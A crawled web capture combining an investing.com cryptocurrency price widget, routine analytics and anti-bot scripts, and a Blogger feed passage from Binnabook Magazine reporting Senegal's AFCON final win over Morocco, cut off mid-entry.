                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=www.binnabook.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(TOP_CRYPTOCURRENCIES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.binnabook.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            <main class="respTbl">
    <section>
        <article class="headerRow">
            <div class="hiddenOne js-col-order">#</div>
            <div class="cryptoIconDiv js-col-icon"></div>
            <div class="left instName js-col-pair_name">Name</div>
            <div class="cryptoSymbol js-col-symbol">Symbol</div>
            <div class="hiddenOne js-col-priceUsd">Price (USD)</div>
            <div class="hiddenOne js-col-marketCap">Market Cap</div>
            <div class="hiddenOne js-col-vol24 hideItem481">Vol (24H)</div>
            <div class="hiddenOne hideItem481 js-col-totalVol">Total Vol</div>
            <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">Price (BTC)</div>
            <div class="change js-col-chg24">Chg (24H)</div>
            <div class="change hideItem320 js-col-chg7">Chg (7D)</div>
        </article>
                    <article id="pair_bitcoin">
                <div class="hiddenOne js-col-order">1</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_bitcoin"></span></div>
                <div class="js-col-pair_name left instName" main-value="88,416.9"><a href="https://www.investing.com/crypto/bitcoin?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Bitcoin</a></div>
                <div class="cryptoSymbol js-col-symbol">BTC</div>
                <div class="hiddenOne js-col-priceUsd  pid-1057391-last">88,416.9</div>
                <div class="hiddenOne js-col-marketCap">$1.76T</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$43.44B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">37.86%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">1</div>
                <div class="change js-col-chg24 greenFont pid-1057391-pcp">+0.89%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-4.89%</div>
            </article>
                    <article id="pair_ethereum">
                <div class="hiddenOne js-col-order">2</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_ethereum"></span></div>
                <div class="js-col-pair_name left instName" main-value="2,929.48"><a href="https://www.investing.com/crypto/ethereum?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Ethereum</a></div>
                <div class="cryptoSymbol js-col-symbol">ETH</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061443-last">2,929.48</div>
                <div class="hiddenOne js-col-marketCap">$351.85B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$28.22B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">24.59%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0330575</div>
                <div class="change js-col-chg24 greenFont pid-1061443-pcp">+1.69%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-8.54%</div>
            </article>
                    <article id="pair_tether">
                <div class="hiddenOne js-col-order">3</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_tether"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.0004"><a href="https://www.investing.com/crypto/tether?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Tether USDt</a></div>
                <div class="cryptoSymbol js-col-symbol">USDT</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061453-last">1.0004</div>
                <div class="hiddenOne js-col-marketCap">$186.34B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$94.90B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">82.71%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00001133</div>
                <div class="change js-col-chg24 greenFont pid-1061453-pcp">+0.08%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-0.04%</div>
            </article>
                    <article id="pair_bnb">
                <div class="hiddenOne js-col-order">4</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_bnb"></span></div>
                <div class="js-col-pair_name left instName" main-value="878.90"><a href="https://www.investing.com/crypto/bnb?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">BNB</a></div>
                <div class="cryptoSymbol js-col-symbol">BNB</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061448-last">878.90</div>
                <div class="hiddenOne js-col-marketCap">$119.44B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$2.03B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">1.77%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00993236</div>
                <div class="change js-col-chg24 greenFont pid-1061448-pcp">+0.57%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-5.75%</div>
            </article>
                    <article id="pair_xrp">
                <div class="hiddenOne js-col-order">5</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_xrp"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.9046"><a href="https://www.investing.com/crypto/xrp?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">XRP</a></div>
                <div class="cryptoSymbol js-col-symbol">XRP</div>
                <div class="hiddenOne js-col-priceUsd  pid-1057392-last">1.9046</div>
                <div class="hiddenOne js-col-marketCap">$115.47B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$2.83B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">2.47%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00002152</div>
                <div class="change js-col-chg24 greenFont pid-1057392-pcp">+1.14%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-4.08%</div>
            </article>
                    <article id="pair_usd-coin">
                <div class="hiddenOne js-col-order">6</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_usd-coin"></span></div>
                <div class="js-col-pair_name left instName" main-value="1.0008"><a href="https://www.investing.com/crypto/usd-coin?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USDC</a></div>
                <div class="cryptoSymbol js-col-symbol">USDC</div>
                <div class="hiddenOne js-col-priceUsd  pid-1114630-last">1.0008</div>
                <div class="hiddenOne js-col-marketCap">$72.08B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$13.37B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">11.65%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00001134</div>
                <div class="change js-col-chg24 redFont pid-1114630-pcp">-0.01%</div>
                <div class="change hideItem320 js-col-chg7 greenFont">0%</div>
            </article>
                    <article id="pair_solana">
                <div class="hiddenOne js-col-order">7</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_solana"></span></div>
                <div class="js-col-pair_name left instName" main-value="124.237"><a href="https://www.investing.com/crypto/solana?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Solana</a></div>
                <div class="cryptoSymbol js-col-symbol">SOL</div>
                <div class="hiddenOne js-col-priceUsd  pid-1177183-last">124.237</div>
                <div class="hiddenOne js-col-marketCap">$70.09B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$4.00B</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">3.49%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00140413</div>
                <div class="change js-col-chg24 greenFont pid-1177183-pcp">+1.53%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-7.35%</div>
            </article>
                    <article id="pair_tron">
                <div class="hiddenOne js-col-order">8</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_tron"></span></div>
                <div class="js-col-pair_name left instName" main-value="0.296369"><a href="https://www.investing.com/crypto/tron?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">TRON</a></div>
                <div class="cryptoSymbol js-col-symbol">TRX</div>
                <div class="hiddenOne js-col-priceUsd  pid-1061450-last">0.296369</div>
                <div class="hiddenOne js-col-marketCap">$28.03B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$458.83M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0.40%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00000336</div>
                <div class="change js-col-chg24 redFont pid-1061450-pcp">-0.04%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-4.82%</div>
            </article>
                    <article id="pair_steth">
                <div class="hiddenOne js-col-order">9</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_steth"></span></div>
                <div class="js-col-pair_name left instName" main-value="2,928.77"><a href="https://www.investing.com/crypto/steth?utm_source=WMT&utm_medium=referral&utm_campaign=TOP_CRYPTOCURRENCIES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">Lido Staked ETH</a></div>
                <div class="cryptoSymbol js-col-symbol">stETH</div>
                <div class="hiddenOne js-col-priceUsd  pid-1207497-last">2,928.77</div>
                <div class="hiddenOne js-col-marketCap">$27.47B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$28.70M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0.03%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.0330463</div>
                <div class="change js-col-chg24 greenFont pid-1207497-pcp">+1.68%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-8.66%</div>
            </article>
                    <article id="pair_wrapped-tron">
                <div class="hiddenOne js-col-order">10</div>
                <div class="cryptoIconDiv js-col-icon"><span class="cryptoIcon c_wrapped-tron"></span></div>
                <div class="js-col-pair_name left instName" main-value="0.295615">Wrapped TRON</div>
                <div class="cryptoSymbol js-col-symbol">WTRX</div>
                <div class="hiddenOne js-col-priceUsd  pid--last">0.295615</div>
                <div class="hiddenOne js-col-marketCap">$25.84B</div>
                <div class="hiddenOne js-col-vol24 hideItem481">$1.47M</div>
                <div class="hiddenOne hideItem481 js-col-totalVol">0%</div>
                <div class="hiddenOne hiddenOne--none768 hideItem481 js-col-priceBtc">0.00000335</div>
                <div class="change js-col-chg24 greenFont pid--pcp">+0.24%</div>
                <div class="change hideItem320 js-col-chg7 redFont">-4.80%</div>
            </article>
            </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'TOP_CRYPTOCURRENCIES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-1057391:","pid-1061443:","pid-1061453:","pid-1061448:","pid-1057392:","pid-1114630:","pid-1177183:","pid-1061450:","pid-1207497:","pid-:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4479d4e8e0f8ab',t:'MTc2OTQ3NzMzMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rnX0yx5_urHxTkZY19VCiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769477336040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-invdn-com.investing.com/crypto_icons/v_406065_cryptoIcon10.css
body_size: -81
content:
.cryptoIcon{width: 20px; height: 20px; background-image: url('https://i-invdn-com.investing.com/crypto_icons/v_406065_cryptoIcon10.png'); background-repeat: no-repeat;display: inline-block;background-position: 0 0; }
.c_bitcoin { background-position: -0px -20px; }
.c_ethereum { background-position: -0px -40px; }
.c_tether { background-position: -0px -60px; }
.c_bnb { background-position: -0px -80px; }
.c_xrp { background-position: -0px -100px; }
.c_usd-coin { background-position: -0px -120px; }
.c_solana { background-position: -0px -140px; }
.c_tron { background-position: -0px -160px; }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 42427
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-25T15:13:25.963+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-9109422942439411858"},"published":{"$t":"2026-01-19T10:57:00.005+00:00"},"updated":{"$t":"2026-01-19T10:57:41.471+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003EChaos, Courage, and Glory: Senegal’s Stormy Night in Rabat\u003C\/strong\u003E\u003C\/h1\u003E\u003Ch2\u003EPape Gueye’s Extra‑Time Thunderbolt Delivers AFCON Title Amid Walk‑Off Protest, Missed Panenka, and Torrential Rain\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESenegal have been crowned champions of Africa once again, defeating hosts Morocco 1–0 in Rabat in a final that will be remembered as one of the most chaotic, emotional, and dramatic nights in AFCON history.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Match That Had Everything\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe contest swung wildly from controversy to brilliance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDisallowed Goal:\u003C\/strong\u003E Senegal thought they had sealed victory late on when Ismaila Sarr scored, only for VAR to rule it out for a foul in the build‑up.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EPenalty Chaos:\u003C\/strong\u003E In stoppage time, Morocco’s Brahim Diaz went down under pressure from El Hadji Malick Diouf. Referee Jean‑Jacques Ndala, after a lengthy VAR review, awarded a penalty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EWalk‑Off Protest:\u003C\/strong\u003E Furious, Senegal coach Pape Thiaw ordered his players off the pitch. Sadio Mané tried to calm teammates but eventually sprinted down the tunnel himself.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDelayed Kick:\u003C\/strong\u003E Seventeen minutes later, Senegal returned. Diaz attempted a Panenka penalty in the 113th minute, but goalkeeper Edouard Mendy read it perfectly, catching the ball with ease.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDecisive Strike:\u003C\/strong\u003E Within five minutes of extra time, Pape Gueye unleashed a thunderous shot that sealed Senegal’s victory.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E😢 Diaz’s Heartbreak\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDiaz was visibly shaken after his missed penalty, surrounded by teammates and appearing close to tears. His manager Walid Regragui, who had earlier tried to calm Thiaw, showed little sympathy and substituted Diaz at the start of extra time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"232\" data-original-width=\"474\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003EDiaz missed penalty\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🔥 Chaos Beyond the Pitch\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe drama extended far beyond the football itself:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EFan Invasion:\u003C\/strong\u003E Senegalese supporters stormed the pitch, breaking through advertising boards before riot police intervened.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYellow Cards Galore:\u003C\/strong\u003E Ndala booked several Senegalese players amid the melee, including Sarr, Diouf, and even Mendy after he re‑emerged from the dressing room.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ETorrential Rain \u0026amp; Missiles:\u003C\/strong\u003E As extra time drew to a close, players battled heavy rain while home fans hurled objects toward Mendy’s goal.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EMedia Brawl:\u003C\/strong\u003E Thiaw’s post‑match press conference was cancelled after clashes erupted between Moroccan and Senegalese journalists.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E🎙️ Post‑Match Reflection\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn an interview with beIN Sports, Thiaw admitted regret over the walk‑off:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“We didn’t agree. I don’t want to go over all the incidents. I apologise for the football. After reflecting on it I made them come back   you can react in the heat of the moment. We accept the errors of the referee. We shouldn’t have done it but it’s done and now we present our apologies to football.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ERegragui, however, condemned Senegal’s actions as “shameful” and “not classy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"425\" data-original-width=\"634\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo=w478-h321\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESenegal Afcon winner 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🏆 Legacy\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThis triumph cements Senegal’s status as one of Africa’s footballing giants, adding a second AFCON title to their 2021 triumph. For Morocco, the heartbreak of losing at home will linger, compounded by Diaz’s missed penalty and the chaos that overshadowed the final.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/9109422942439411858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html","title":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON 